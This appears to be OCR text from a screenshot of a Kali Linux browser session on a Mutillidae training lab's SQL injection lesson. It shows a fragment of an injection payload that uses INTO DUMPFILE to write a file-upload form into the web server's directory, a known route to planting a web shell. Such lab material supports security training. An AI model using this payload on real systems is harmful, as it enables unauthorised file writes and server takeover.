 Applications Places Firefox ESR Tue 17:48 1
Mozilla Firefox
Mutillidae: Lesson 11: SQ... http://10.1...er-info.php
10.151.36.156/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
="file" name="fupload"><br><input type="submit" name="upload!"><br></form></body></html>' INTO DUMPFILE '/var/www/mutillidae/upload_file.php' --
This connection is not secure. Logins entered here could be compromised. Learn More